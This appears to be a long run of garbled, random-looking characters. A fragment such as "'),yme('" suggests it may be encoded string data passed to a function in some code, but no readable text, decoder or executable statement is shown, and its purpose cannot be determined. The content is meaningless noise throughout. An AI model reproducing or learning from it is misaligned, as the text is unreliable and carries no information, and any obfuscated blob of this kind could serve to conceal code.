Z#tZ.y\'ZoQQ.C4w<(\'RI"rrZQrQ6kpNp>dQr.W...C!iZ^ZQC.9QD<ghhrrgg$Z;Cn$owiZQm.rQ+ZQ9SNQ\/ZpAEZc!.ajQ.z.Q..ZAQM41hrQZE4hr?3ZZppr!Q=1z,*#g2IgZFrQ]Z* Q..d4%Q9.QZheqjMrh@ZrdIZyZ$gu m.ar.Z%prkg.EQCZ#$s.ZQZQZsSErrssCg6hCQ(IEiZBZ.(.p@0;Q.\'qZQhQ5ZQmQhfa! 3Q.<3Zrr.aVQa.k;.3mhw\'ZxtEQC_=mQZnrh^wZQNbIfS0EjgRt.8i,Cwza:r.rmiZC.SM]Z.C:Ea.DS.Zc\/$jyQV\/.y.Q\/.QZ.EZxEr*ytEZm8.IIZh] \\EgZ.Dhj(\'rwZm.C6r$osQZ._gY!srDQ4hh3Qr}wrgEDQ4boN$Q.?.oZCZSyNdZNc#iSNUEhZb.ea.EVfQ.sQZ+WsCryQ.E oiQaZi<.xrZ72=I9..`.HZCQ?Q.gZZ.I%QIgN.iQQs.9jZrQA0.r3V0.EQ1uZQ.sDj.o4_.D"Zrs[]3r3Z-Ig.o3Q.gSZQ.=ZhZ.UhCwZDhQ8qoG ss,ZQQgIDD\/PRhEamD3w\/rkQ.ZBIDaZ\'emhcjZQ5.ZnZ0hgpQnh hQ.%.i.&odC.0QQpECQm.[A6_MQQ1Q.h.ZQI .ZDIZ+gh6J$ZQCgQmrg.hjK8sCC#qQg>orC@QQgC.QE8 .w*E6$k.hr3bkrQZQg}RI)DZTNC9VZZ$ssXZZjDZZZQZ.QrZsrZErIZthzIQCINZ>hZUkwCwCryn_\/hJ<to\'ttyZ7.MpNh .0wZQ3Q.gI$ZrSC\'C2QQlZQ-S6QQQss;N.9Lx]QlZCg1SQnNIwfQZZZE1CIa_Zg...cq].ZCE4ws.ZMZZC9VSIC>^bIM.hywIZC.+EQprhZ1pN lZsDg#SB.CyigoZ...r?<VQ(Z3gohsgM$arSS 0QtZQzZZ"ZQ.B8ZhN.7.Z.$.qsV.$QN ZhgnQ9C0Zms\/IQ9.DrZI$Z$Z%ZpCZQ-EwQww m\/,33Z r-Q*Z.QZ#.sr\/`n\'wy?ZiZMZZ*h%ZIQwCdr.WQZ>hZQ8Z%..QsCQZ\/iUKyw.0ZA$hZZ$8T0.SF.oQ30..7b.IZJ.QrV0tI+1ZiQ..i34.(s*\\ZrZQTEtNrsCQmjgrw4C(Zrr\'\/rkjA8CeCrj.hhhQvo#orZ.Q3RQQU.Di;gr?riEI\'r.38"8E.QZM6EZ*p]ZhQ.0.gQZrZQkm.wgZE.3Q.Zg..`AeZr>QQ \/QZs%#QCZ...q$ c!Q.h!..h9.*EgMr-DVQBB\\.L.EkoZZt$Ept.h\'Z3ZZd.Z.ZZZ.CQ[rZI Z.qZsk4ZREgQ\'QinD.ZMrZk.EZ.bixZIQiZQi..D9QZiq NjZg\'rVqmEhZZgIM]$eSr.D].rf*<n$g.%A?EZIhcCS?Q)pNIQr$o#ZZZhh1;3IcrChIr3jjssZgZ3CEZ..okZQZ0ri.5Zoqqg^..Q$.\'eQ4>z2Q4T.Q1..Z.Zl(.S}r$Zt ..$yZ0U+ZIrd=0V.h3`.CZ|,trgwZhr kg*D.Y$\'i1Qk.g$=.m1ru.EI\'i.y})ZZp.0m.IEh\/Efn.r7\/7\'4QQ.\/7nZjSthEEZEa. kCZqZQrZjI;1\'Eh.VZ7Q.F.Qoho.rZqzxQCZ]Z*grhZrr.lglm.V(\/6j$n.VyjpQQ)?\'Ig.Z.3gQwpN7ggCZdWZ$8]r9ZZ3Q#n1CQE.%Q.. \'Q\\C8lrh]ZSCZo4gmZCZ9Ns34N\/ViQQZ.Irr.0`IrtVADIZslQ.QCZCy!Z..Dp!%?.s!ZCS0.b.\/iga\/o.oi.48TrQrS|gx$Q.soZQaZ+CqkEhs2Z@#QirRQkyEZeZwOZZrfxZ.p2Q*UgrE yIZ@}SniE.Zr&th3(g3wRskQQ ZIQrxgtZQrsrDiQQbt.IZhQzCc)!bCsymC.Wr6Qfsdnn2CIrrorq(ZQZwB`r(h2ZQZQIZwIS.<ZIhaw.\/rir)ZQr0IZD.Z#Cr.Z<ve.Ca.Zg8.drCEn.?Z$Z=B.Zn8oQyI40SZZZu..3QC.QpCZZ0ZZ5M.Z5cZQgw."ZrCy3wCaN.IrEEQ.zfoZwZZs.?. .s.g7e@gZjr.WDZ&EZ(Ir]CCCpsh3Chr..Es6qjQItZ3i-Z.MIZZZGCmQQ.g+.Q.07^ .t QrR .Vph!n.IrNkQ.i7m0QQCgqQZB1bsZJZQZtQZZI4VZA.G.h%I.tra.iZ..zMZke.UhDCtibZLrkIksQDr.Ql..zmZJph.1 moCsrEt.EiMrIZ$QIZSYE.0QhigZoCME1riZ*gZZ.Q$.ZQQVZnkn%Co8>Z&.7+.zrg.yC#3\/Q.wQjZ..*QyZZ_ZgQCZ:ghZ6\'g2h..C.vQ$vS5fs.EwDg.o6Z.pZ2ssZiM,rk3Z9<Z wkN.EhD8?srR.#>okxZ.Q.QQeEZw. C*Q*o.Zf1Zg..I.Q.F.;t.N.;.OZp.Qgg%QI.qnkDZZ.gIyDZoo.rTlZhIgQn gSQhg4ZI^E;Iq.qrcr.4IEQrmri#DrNEoNQrM&4ynZ!y.STSQfQrQj.$C. (gI.ZiC.g*ZDkhZ7jpCIrh0? gghgQ..iBr$8DZrQsZphhrwZI..%TBIcjpQEiQV.hCwdQ%7w@.IZIfQZ .[I.P..DgIDyhsuZQdsZEesQi".ICE IANwYro6$b0p*pe!EZ.jQ.p90Q.M.Vgn<rw.gr&ZZ\\-ikqt.igmZlsQ@.!ZIQq.jZ.SEQ6i0owDCs.rgspZ\'gQ..T$wZlQn ..IZ0bED6Z.ECrZzhQDQEhahk...ZDrQ.ZeQQ)QgZ%)sy1.ZkZwQ.yyTZ04ZXk\/hQfp V.e3Zt1NQgZP3qriZ%+$gZZkIZ$.QeoQLQ7Zojs.ZZqgCTr.rIQ?sQ,TrMrQSQkQ QmZmZQ-TZZ.E..n+QrcVzmgr!+rV.ZsIZwSi:ki.\'Qoa.z2.EQsr; .VQf Zk7Z0bQkgZw`iD \/..QMQNrjC.hU.G. ^rIqZZQrP$r.QQe.3g$+SCg4>hCxwtX(.qEEI8$Q\\!9Zgsignz0Cio>Zg@aas.r0rh.E3%4DpIE.C.Q8rh4Q0M,EZeCQiQ].ZpZ4M9+oZ#QWikK8Z.ZvZ.irC,C>ZDnE2Q2NZIrgQp.QB+.G4.qc.ZhIsm!1ZIC.\/,ur[k6QgkVr\/5pC.}ZQZU.rQp4ZmQjoZg.xQsI.rYCozs<Q6r.9ZsQcVh83."..\'.ho^QDwtw..$Q.hCs#.A.CgCZQghwtZhwi..a.I.QDEQE .Q+cZD.Q.Z,\\9,cwsZD\'Cwg\'Cj.MZEl}GQzsjEZZs!QgIrwdZSZ0gH}ISZia(ZQ\/i)-.QCMgrZY.Qzwry<MQeQg>nEr].lEZcgE.EQZw%rarVrE9}0ZQZCQZrZgrQQ#ZiQ$k.C.j` jq.rG0f.EC:th.Q\/(9QZ<ZC.$SIZaQQ..r.riQEg%ZEyCs.5ch.EIZQnQhQm.QgEQZZ.6Q\'1DIhQ0I.Cl.3\'Z#g ifCZ..\\[\'iZrqy.ZQQZur.dZ4i.QQpD.mQ.#+rEnR.C\\+ Z!dZwSliy2Quk.Rb(#.gnZ..EQ.gCDor.s6.qr(ZIZy4ZrZ9IlI[nC#fr\'mIaZ.Q.xrCo.Zp..rI1vgQCZm=C )VNQ.ZZ$cSDI%K$?ZTC.gZQqrrd.r?.ZrM.C1Q.glZ3Z.rI8Q+$zn$r.EZZ`t0QstRaqt8oZQsZ@Z4a&XZ. Q.IhMErnxQiEpZvIE.Dr..D.DoQ.pZZj\'us.rZgi4rlp.QzQp*.Q.E.QGQs0Qy$ZNE3mCQQNZhEhDVg!QChQ+weo0S.kRi.rN.&%59.\'m.reS.Bs.kIC.!-.Dg.rb1.CZZQMZ(.0r.mM8arRE0..QCiCErnIZ=.#re.crZQjQ,aZrrEtQg3Q.iE$.TQcgIjZki,IZCZ.NsQrADg.ZZNZ.C$gZhiZEsIlZ8%Q.$7gN3w$sxLZ>.p.t....Eqvc..CzhV.TImI.ErQZyw4hQgrh.oM?\/rI.nETZ.yrsg.qQZE$yrINIQrEhEQEgrZ.Df!.\\NQ.qrl.ZZD.oE2V.94fVKeV.CQ Ik,QkQhQwIhqQfCI.fCQfyhZ.hgQ8wze.MZhqpl2IIjZZoory<ZIEbD*DzQgyZags.V.C\/nhiM=nal.hi0D ZDZ6ihgrZ0IxrXgCCgwDC..QQqZt8wIsrIn(4QrZiZ+.sZ#CgjQEhVc&rN.wIgZ!ZQwICp.dCI3.C\/Q.Eh}rQQtwD5h\/8s)m.gaZ.mIh0bC.MZkoE.D.)QftCZCdiC.NQqZQrCglC.I@CQQ!\'x.Do#C.QZ?EZ.Q.;8fh2..jg>QZdgI..lg.QkAZ`zqkhE\'Q!r!amZgryZ+.grSCjV.h&.ZCt1$k.iZkQQ.QgUbzCk)czQC,.0jsZcsrsmw&\'Sr1ZCQ .Q(rQQDfDwI)g.l hZDCq#.{$p.Zh35r=QqlrQrZ#MD,ZCkmIrr6%.QZZk+ZMgrC..r..Zxg\/v.Q\/.QZa.gQjZ4gwy_QL#faIoZQnDDrI.@$I\'5sZZ(EmIQqaEQIQNhZQ.VoSN7qtZasoZ..<Zw.hZ.QQSpCZZI!.QQm}Q#"hMZ[(d.qhZl%\'nEl>irII`iQ$..0rZZZZ(7!.E.*3.Z+g@.sml;.\/CnI3$Qg#(Qihu.4Nb.DQDk$QQg.wm!gZr$C.yeqZ4.ZZk.cqhZskQQIQQlI@0QI4?gh>[DI8.#+>C.,QnZ0hQSZgQ...ZIt?tQVgpz\/CZVZES`i=Z..+Z4r1sn.E|QQErZCZWS.gZZr!Q.oV$QwQ2nI(Zf;SwQg.B5rpZo.ZrD..YIZ0ZQzt3Qa =QCE"ZrmdQgEZQ003I;i.$Q.qvZQn_Q}hCZD.h.Zj.2.$Q3X#ZZ.hQ grg.ZytQDrDi)wE\/I J.gQMZ(jkCqQICXt.g..rZr1:irhn\/.ZQ.Cb.ZrZ.ZQQoQoI#kQs`QyQtDlr.rrhQQIfi wMvokrCCQQ)Z5gCh\/5qMQVjhgIZw}QJ.0DC[whHnQgNr.y8.kQ42zqlhg+ZQx.gNo%m-.eCI.!.8eD\\ZZZIDyMriQDsQZ1QnZmIQQn0r%DQ.ZgMQ.CnQZ(QZ3QiCwYZsZr.hiE}w43sDMwgZQC.iInQZ.D.4rCQ.E*ZrZ:#ZZsCr3@x$ZQr.Z.ZEI0V\/g@7QQZ7yQZ.wZIEhPZy-b4.DggZZ4rQc.DQ6.lrxxZiQZr.DZ8?ZQrpQ;Q.mrsiICZu^a.sD2k1MQ.CcrtIzsCcZz.0VZ)Crgli(h.q*rmZ__CN-isox$<mQ.i.gQQ9t(ZmD#.iZmrCgDQ99Z.Z..hZZgQdQi,pnQ.Igd.ECZC.ZsQsEgQN .Z+nxe$ZQsP.V#EggQ.IQrN1sg!IuwikwQ.zs^ZaZwrrZZ0ksa.h\/Z.<nzQ(og,2oZ.3}ZdQQ)bh(.QCZZZ.j.bQZbwInE.7cVNkDx. imQkQ.r.QmiNhZ-hwZZ.Q`.iQp$N.IC..n C .Q<CDpZ1DofZ xZZ4rxa7.9ZQIgV.IsQ:0hSCCDZZh$ZDq.p.1ZQD.ohQ cMIgsCN.ZMgSQ".jFwnisSrzZ.m..FQ]ZEt^Z{Q8VQQQ0$3CQ9Ze.2lpwhkEW=]WZ|ZI..QrZrkZiUh.YZwZ.qr$ZC,..ZQr4Z6Dgsg9Qa..QD.rr$.T.^hSZ-Iks..Q.4Q91I..CQZZ`rEQ3Q.Cs(!Q..lC+QwQQQ%r#Cy..T%Qs..nEhQCD+%tQ*EyZ&.QSmNrt .rg$^8.g..vQrZi\'wEsIkgi#.n.zoCqr`u..EixjI0*h:gI%r.d)ZrDCc99,>rQZQVQZV.@Twg.zrtV.:8$CSZZwawCQ5.rhme..ZQ.ZZfZZl4IaZgtN.hQV.96VE.Zro4xy&q ..Q8.sUZNWIB.SigZa.Zc3IgQoEhr.CQqHsCi234NJ$Q"E..ICgkQss.r8QN2QMZ9ZiQDZC#oSZsn..QhRQCor..zZzoD42IsqEQc7Z=Z[t.(Q$.QQhrIZIwgZhEEQZrW0QrG;j9.g.aI0Nj.o.C\'0Z$..wQzpsa3M\\rEzrJk.QN(g99.M"yqh.kC.E6c.Nsrdg`QZehI0hV_wSQ8Z.z Z.Z.h@kQjxiQZD.ZraC.(I\'Z3ntDZo\'CC)2wI-Z\/.ZrI$.(8nNZCs3.Qrr&.2ZZEQ<XfDhkK.gADEkri.QZrZ!CQIIDIc4.E.IQZZ.ZZeA37QgQU. h T\/Lq.O%Zl3!w..45nZ.ZoWMklZI.N.Qd.\/H VQr^Zh#kZpZTZtk.d.Qisc#Zge\/Q.N.QZ8Q.}zZ2on.g.EQr.lM.igZ_grn7.7gQj5Q1Qt$I\'($hS@ZI.nggQ.rk.hD#OD qI.Q8.Q.:.hE.Zk..CnxZqCZgikA}eQrhpZ..5#IZEV.FrEZrkk.y#Q.d.QIcg!y.D.g(DCh.%ZIrsIgf.$eDlIQEZ,Cgfhg4\'CZ.W)*.ngEmQsgf.ZQNpxZalhrZjgxI6C w$a.%qf.InEr3EI6NQaQroh0D.Cdts.Ry36I..Z# KrRZkgQok.r*Wgj.s%eVSQZZrhZC.hrj0.Z.hQIhhvC8n$jrH.Z.tMQ9mi {riydQ%S7hgj.ytyq]QZ}Zl4DyGJ;DQ\' Zl.ZZaiZDtr4Tzng3EQ`NX$SZ:iI.Z_C!07.VQZZQi.Z0Q.EZZr!CpZmQr22IsQ..jqZgVy.QZyIiEl.Qa3\'CMaZBjMw.?QZrNsfrAZr(QEZZ. CZC.6jZfhZgZn0QChZr.I.g$Qo}gQggNxg:D@ZiZkrZo{.rIM 4r.g.QMZq5kZQs\'ZZQZgw...QtEZ.Z .ngr.o.Qag MZZ}IcQQQ.(p.jzyZMTrZgrQ.QgntI2g.* 2gE..IZkTQ+q.?"lw.hE6MyQ0fESh.mRSr.ZD\'h!tIZZZ1n58i{QMnZ.Z.ZQ 0QE7Qj$DQDVi#D}Z0aw2.iwii8cAZZSZorByg1rIh.hZgrlZnr..IjrkZ.c(w^.Zqggk&D0r S4QI$r.CrZ.r\'Z<0Zn\/QsII kQZw. ZamrQ&Z.&hZ4..\'fr.yUAprnQEhrDIs#..S. AZxQB.. gZCrQQI*Z..ZZQ.iZsZ.?gQZS.}DeW%g !rZ0kr.DQjrMn%IibfcgmQm2$IzQxZ?o!_S4j4QSk.=\\g^DbQDII.E1erqJ.Z.QZ2C2I@Zr.hzZIgZQZiQCn MI( 0!g.IgBZS.Eg+imZIgnghi w.Z"gqT.nD Igh...Ng\'i+TjaC.(Z ).ZQnyS.8rZhSFyhZ0.I;.Z$wZZQZ.shraIQ.ZQSQZaI1p.hr9.)QIDgshh bk..iQQ.i hEN v.r5y9mN+Qg..EfsqVZwI d$>zZ(tkZ$.!RB sQ<rDr$ZQQQZwoBEZwm"Im*6ZZ<2.Q rCZI.x9r.sTlh.N.s.EQn_f...xhwqN.pc.yQhLgjQQN$.kIQdo..)q1s2.QQQQhIrZQr+ZQQ.>rQQZQ QQ.2Q KZXEq:5E$QrmQ600.iVZ.CgNZrj..uZgy\\ IQr.ErZhgxc$#.E.o.6ggr.lrZ+s4  wWTh:ZIZ7`0.QEC.EZQbgI.QiQh)RgSCdQWow"o.ZiQM.3Qkq gf.gND\'UZTCC.ZC}%eMM E.QrNShlE .tZcZkqg.!tiQ=Qg(Qhb..d. o .rQfE.y&Ig nQ0wr...ZZ.Zr.20j8.v.Q_yrss9Dy$`ZZ.Q.RqZZg1.DrMI>.Ig ZxnQ.g$#Zrrc2QrQ3n)Z.ESgZZD# .$CgQIr1.q+ZqDtI.oQcr\'.h c`wZZg\\Q.Zc.d. QCZc!hQttKMiQn.CEQZZEr9VrrQ.s.qpnt hQCQC.@sitt6s0Z.Q.4ar)I(Qjoo8IEpggr1J,rEVZZIZo.wnE.rs2iZ7krVZgw9Ig\'Qj+\/giI0%hCZCI.Z(ZN4Q.rgIIQ!ZZIrDC.9srs.Co%QhQ.,trIB4.@r.iQQQ.0M\'Q.pofNI 9+gDrQfZ.7!..\/DQZESg.Ck.1CghZ.;..yVZh1*mC.QZZrqonE.:Q  +Qxsy.ZSE QQFhymQs44-E.gZQ[DrnHZQkoQ.r3Qrgth.>),Z 3.QZrrQ4kw.yo.r...gp:r1QZ...Q =I4mQdth6Q*@s. .Q)Zor!Q.Qh.CDIQQI$at.EhEDrCIx.s.ItnZ.d mZ6x xnjq'),yme('Z. k msNQ>}h\/hgMQr!mDCk# MkirZc.rkr\/,Ek.VsV.I4F#lC>pgs{c%QDeEg.VPN8 I ts4ZCCVh MVq.wtO.+..Z_z$Fw.C"tLkNIgni\/ D.VC.Vn. yhIwV.4eu{1tqq.rpisVhV.7zZwj!.\/CJjiq*.ZZzVZiRSoV.Vbk0N.k9ik.Vj$\/V4.tZi.4hV Nkr={pVQP.pg*Vn41gegIHQ8mipI.cIO p.g.V.eg.wk|bgV.x \/QwnLM8ZiZno0V3gDhIVcg\/0oI^.yF\/\/V.gZCr%2\/9V{V\'iDrGrSVFnrof.RSoQKN\'Pl.y[e-k4jh5Z@V33Q.tMkrmhx.\/ywi9C ,C9+b.sCI.1VoCVYgi.h.hd.ZVsSfD.cEV4vVC%.SMwlOOhgVIy CZhaV.gEh.tpkbM{\\vEmly!.r.phIiwSxcIDrxQV\\7DorZC\/Fpgoc.JlDS.xo.iZ.C.QFcrgu8VSytCya\/p2IC.ZVIh]VESV.\'EI0b.yItrQue2|V_kwIo[r4y.pF3CVaIjV kZQVLE4v8ztE2V\/.yd45g].pC2ZE00(6aTIkICp1Cbm I4oII2iww8CZy8s9.r.cgrgIrJ8.Q.Ir.rfMEVFVKrFgN.Ixi8[Vlz:nB.D.ck\/.pIwgQChO.rEEmrz0thrVtVTwk5\/V.9qIwgl.woIM.Sig.hVVCwV{iE.8.\/0Z.VZrwk_..ki.x[ZQVv.Ctvws.hPQ.sl\/t,kg2EkSofgCnnn8IIhIK3IazFA.y.\'%g.k>0V.Vy.sVzVAry.I.lQrdpd&C\/PnDLnpS}pIVrVjg.c.V,ZCw\/QDqrVxOmZZIa-m.L(hDZTwgCT5F.F.V0nkoy.OQ.V.g6.sZisjoVg.:.tVQFZ4FbzoZ\/.sFpyjQr QZ.%.hZ\/h.5VM.khDgcr4ry<rnQ.\/Tarf.C0ZVrI\/gii.zjrhVhDn.\/E22oz9pCAroIDZC.sQmZ "i.jq.VZyVZZCF.EVgV.+hdgg$sUVrhL.hVh<.ZwFlaz.IZvVq..cI\/h,ZMoE%rZEEE .ZC.."1.ZVG1V`CQVUKf.a2ZZpNOM9VrVyr.gr.`Ng.zh96h.}$ hss.j.Z$Vg.2QgE\/IDOVsh9rDwqVxtQ,V\/.5.Q^IVFrIIZConMQrVZVDVVEgZpLggz.hlQIZMjDkIQpFQrE1Zgp3ZV1XZFhI9gh..ghsn<z<.Vrr.hs.yQ..gVkpQ.s{Zh.gZQ\/IQ.9EN "SVZ.VgVC..4kO\'shyj.Q.V V.rDnIqj( .z8yIouj.tI|prElCFhjzFhN.QoC.bsq.LVr..h..Q7.iDQo81C.VI\\}QZsI hQi.hrDc.Vgd3.`rVOZnrfZgV\/im.}y.VZe`.2qkcoZZVV0Zu8VdDVE8yg.CX$I 3MqV Qrss.M.V].XVSZQVhknudI0Y.a0.LVVQZ+Q\/LZhh.tsVi.fQ.VyQ..S.h,gQwCgid..EQIwIS.mu.o.Eiggnl..VIFphIC(Q+1 hVIlY6lFFmi.Vp&FwC4rhtIlF0"Vp.V...9F.\/.NaVh .g3\/|Dg.VJqIomrw|.s.ZVZpVVwMQ$.QtVrVkx(xlss0I%V81kQrEZSrQhwQII.w;xI.C.itsC"q.fVIm!R_.v1o{rV.p4gMnzqxsrQVMrmEKVSVVL.0w\/ZEnQQikry\/gV\/iCdQVqFpZgmn).yxEVlkMr..x.S#NrgVxxEgkrprQrrVZ2o*ZD&MfgP!8.QI.0Cd.CZ0S.NsbrZQgyQjrDVSrLI.yCEQjVIqf,QQgr0\/CqapT.hScvf+Qor xy.rrSIrjggrogzs.jsgqrFeZE%gQiCp{ID88 pVQrhurjVzF\/kZLw8CghoQEs9.hIsykj .\/CGsVo...r.\/% Sh2JQq0Q0VJZs.rLZ4tn#Zip.rm8`r"r\/Vm8EErDvr.IhifclZprFyVlxtDmQI(iZ.hIQEs\/CDji8VMmCM.8aM\/9VZrC.Vk#0If.VrFgQ.YriV rj.{.ES.X1sI aQgo7p.VQV..QVVtZrMF.Q-KwjSgMV.lIVVhm_#Enhcwel.I{QE.NKyZ.Q..qVZiVgrEILrIljQVxQQUV.nhg4V.VQ{irSV.nga^N.Ipqpx*Z3jf&EVhCZwwJrw.C$.rg.op.FV.Ds\/S Vkysw9,wwmoB.oci.Qy.wr.CtVyCsrrQDd.93V.@%VFsQgvhEaQVgFFjpS.ZC.I66Qr\/VIVkQ}V.Cy_V\/<WkioZ.!0qhIhXQV...I.Eb.QI2jQCE.SSihZ VZSok!.3\/.rhVDT.w%E#&VI.0p.,h.\/QC.VC}D 4VrVgyii.Vf<N.JnQIZ9rZQ.tCZ.Vxq.r3g0gDQ.i\\-[rMZkyZfgr}o.E4tk08sDMwI.CCoV S.Qt9r0 w8wgw.FIInC4kDa.r.qvIVi%cF.FY.s.QStV|rfrs1VCiVViZVAw4se r..VtiM.IT..ZCZgV QjVc..ZvIVFC.V.`ip Q88V.s{-c9rbtD9IC.E. .V.#QGm5gCNQr.Vg.IECr .wZ.QIVQkDi73qI.rVQ.KV6p)FqQIlIZkKtQrxV=hsrc..mMw\\}VZVEFsCMZh.af\/rsN"g9\/gIf?wgFVmj.W$qo..9D.jrhZ.nGqsU.sngp2E.ZwEOVNE8rag8CryvSg.nq.or.VhngtV7TIvI@rZ]Qia,Sh.h.l. 0-EsON(q{IqZrhrJVV aD3OFW"4.aDr6QVwQsny0r.VCIVZ.ZSIco&oDf.dy.tClfQ3ITZy..zlQjVV0c4qN.GVZ7r.qjrqEc\/VwgQqnQViD.zQSrpr.Cg .xM\/ugVtp{p9.iQ.rDhIDzrJFtZ7y$DyxwVQoISIDVk.a msC..DZCaJ.mFoglIzMCQgPfy.Q\\h3qLhNgn4.sgEVrDswkD=E ong$ii&..r3pphV.".rgP.C>NzgV,DDZV.pwVEQJvV3SokQVi.QhDDSEQfC0goFEFC7ZJiDQ.8sQQ09 FntrwCg&pEgEf.ZDhtSCVkc.\/`EQg\/...Z0h,C$y.Zk0I\/[CV]Epf.1.VQ.ghhZgwveiDpFt..TrQVVr|Z.sCCGZZ-VsMNk.gI[.VQ.!w.CsJF)Q. h\/QIc5s\'g9rV0Zn7\/bgVVEII 5ZyprFshIrqIrSoC0..VVqk5rnV.zFZ#.9FoK\/Q.C Dny.jthVjC.kMjgL,Z.Vgqws\/.My+hrsvIrxZrI#.DVQ.ZxIV9j.h.jrQI{o!..igwPCsl.86,hCKz.grhkNEr.0gGr%MDQ.yw-.9V>.kboh00rqpZVQgrm8.ZrQVuSrrk.v.hQhV  [y gIMJ.hVVQ.r.ZQr99.02D uZEZRgTmjgVVTLj\/.ZEeZ>V.EV(ahVGZ.I8MrVt"VVggZr.k.ZIrrx rEVhx8d%j\'{.QZ.`0lIkQwQViVZMs.rfprgVIerVrhmg9tqrr.PeI.zdrp.QQ-CZothRsgQ 9jiVVYChr.QxQZntH.ooyceZRuV5v)t).VsVR"rghaC.hVVnJk.krsjVnCVZ1ro\/V tIy.sN8-IjlIVQjSVgVrCwK^ZZZVZ-.#heFn.pg.CgTC.DIh.t.;.SQZyzmk..dCk0y,mxkZQv: nC.7?iCQ\/.%.ii I vZUEV86.xk.MqQ.gQQzgQScr..y pg.VrQ.w..klT:9zr...-VgTa\/QD9EQ\/0x!QChI5.,n.hsZrJ..S7Sf.\/yhgZEKul.Z8.IVQIIVk6rNIZ-ZI\/QshCD5xpXdkzk97.%DVnDrJMYV;rwZyVsZVoD+.j .aioC.r$.zrwrzpQf&rV\/rg.pM.nnn?IZ0.h\/#.uh1Q2gZ>r0*}zpE.hF\/\\. iZ^VPqVEIDi.awVE..Zfrg.Vk\/WQE^\\0nE,nkIS.yvQFIi.VIIsJrZIhVrrQ6.{.k0ishVZyg\/ZT r.Dr.yCQhZ\/w\/y\/&o"ZV..C\'kogs.rD.4rImC k.\\".r.l.z,owy..Vgvrg=1QIV\'*CQVVW[jCykD.ZDItTktS5PQ\/`VVctmQrFCQ;V5sCy)g.l ..ITgr4.DIJVxgVQg`rqFcqXliDgKk.Q6wlVFDFgZZIz4.Fs4l03\/QiVNQC\/DQrg}QZ. zZ.VVrxNinQhVsqQMZQiEQ)J.VI.9EzQ.M]QSItI.E.cD.Ig.V ol1VMM.FlI.\/.|DsbtWym.R.QIkrQQ!0.tn.wwohVQzA V6EfN\/..c..8dU ._xVZgrsSpVCcZ.TZCKgVpisSQVq. PMQzsoEmI\/.giCc)pEDIl..VZh..TEl.irQZg.qQV0kk\/tCQ0s}e.DMDCT\'ZrEZN0(.FpwVICy..E#Vr9I.r0Vrrj!NV.QCtQ.G#Iu..VIIxVuh-g.$VZODVksr.V. Q.00ghoI.g-QoKtEQMe!VE\/gnCVi.ZlQFhsiglSgt..CrV1QEh.CkQ!.ZJjZ..r9ZZEnwh.jViqgVj,.zklFI.c9Iz2Zsq RVVcQM8CCpF..uNVKQV.gFi.VmQHnc0.g\/+ysQQw..xCZhjw9#NErgQ0.pz5ZQ .#.mwI .[yIQE3iQo+rI&|\/6t0Ihd]s9;C0+rsQ3[Mdz*sIk}VwwQOytDVEIZ{Iu.F&mr y.m.gV..jVi3t5I.DVioCVhjM.v.MZQ}8.ZwZlQ..r.6I.n0Vo..FS.Q.rVCrhV...}xm.owh*f.sZQ9FC8rh(Z(QCN cV.pFyZgF.Vh.Dh.D.ggFwwVoQD.)0ZECZijQwZ Jp.FI.QCxL\/ZI.0wQQQIlIh\/ZI*QgcsrsFr.VEk.VZjkJN.Q\/dZ_.VqggQsf;JyzlDs.D(.QICh4.VD\/DMiohsQgF.00GVgM.EQCsggV0{pF$)F..nQCtE-|Q.O.QV.iZjhr.uiIQ\/EDER+Z)EEI.k.6D.g;r}.gZ#N".EZDs{k|0q*6zr.mZS4rE3Vpr%IV.QIjhQHsig.wr..iFkihErDV4kbs5!TSjIDW.VDyx}cta0tupNVDEt.rr.wkp.EETQw.2=rD.TVA2\/F 3DuQSrqN \/Q...^Zg.UV6i..84CVVrrCM.grhrCZKDMZVr.gm..EVrDQEr pDwf.1IV9z{3u.oJIqe0$zehVir.ihgV ]tmEpD.8VDDrr3%sQtC..wx\/0^Vcg+f.V=ErxVix.v.wrr.aQso\/"ZV.rhV,ETrhsO^9IQgIQ.hj.\/ih.c.I..sxihDmrpRIqgKrk..DDB>jtEZtIwwVKvjQ` \/:u0.CEIDAZrrZfCuZg.rD9.\/rj*=QnkhiNkl0.sVErV.r0ZXCjVwg..F8g+EM.4x-uFah.r.cZqEcmsZ.4V1wFCFVyQ.SM"s0S7D%PZUFmUuQ\/.t.IsE.5MyB\/r.-V, qVE05LMVIDg-zXaSi.w0^DrgC\/gU:sM.NL yZ.!r%Qagh"n fcgIVZZ0ItVDVC|mjCw8lrD4-IOb }V.i gjsbMMIhj3snw\/ys6iZQAg0F"\/34roRVhu g.riX.QCFEAVQ.jdprQh>ay1*eh,stIICrV.sNFr\/Q+QSQESgVQCIo.rQZkVgNV,lEI06.. q9Fr\'ZgVD.(VZinQrj0ryoIQwZ r...XQVU.F.Zw .VEZZyi3DIhZyaxmQuIorhD6p\\.Zr$,h+x+gRoJy.DEna.\'gx..jkme0sMyMmoZDoQ6.Vs.4QZ9s5^r.V6 h.Fg%.yz7Qz7.gyEiZTj.Q.nZrT!ZC0.ECVrFZV+..IVbQ. ]7gb!ZRCVr.dIIryQFopIoxjZr..kr.Vhr$2msq;V(QsE.)sqze\/m\/.Iyrk.s.E.r8QrIyQk\/QgV7Fhs.frF#lprI.I"VDVhs.qiF8.+VDgJ..\/9Dvs.a"iDqkwgaQysmQVVV wNE.V p\/mrnFVZ.Z.8E.ms..CZ(DsJv1dn,2FVT.NVF!M.l..oaDMh.VF-Q6CP.rr.s.ZQhC..Ch.\/h1VQ.wg.FD.E,RDFLEIM FiVIlVwi\/rVmg42s#wmEcIN.t#ZV.3y6nz\/i.vQ2".I.gr9k y0rCk<VVhi!QVQtCNVIg.M.UrsCV8.wusS.FZ.s`LrKnroazgl1MIFI.gU%y3X{VZV+T.VyNq\'.VUVVj.nVZ#V0xrr..h.\/6V\/m\/9g. \/.r.y#Qwl`0Cs\/.Vy N Ezri.hEsrEmQ Sv42rPMQV.IVIwVhQ^y..2.VCUZgQ@wgVijQrnIzqNghr..1xggCZ c.pVhJj"gxIEV$tQEQkC+hVkMVzx{IF.|c .skVkM!McvS.Z....olr\/v6tVs<khcokEQlSh.VWQiFxE.2Zig..\/2Q.sIj. h%of..M3V0cmF\/ZVgosc@EI84 Qwg.VZNCEjFC7g\/QCVwsfIZhQrN!QISp+IdVtCyNW(ihtE\/..rE(q cZV1rFJqlrr]IZpppg\/prdoV9O..jqFu"rIiV-lEp.VhVrkDrVEhgV.C\/ji.84reT$Z89VFVy0rV.nUj.ojQ&IZ. QkZin. i0)gIllIg.|FT.Cajuk..Vc3Q1cUE..S\/I..gQEI.x2.#QQr!nn.rZyCjh ZID 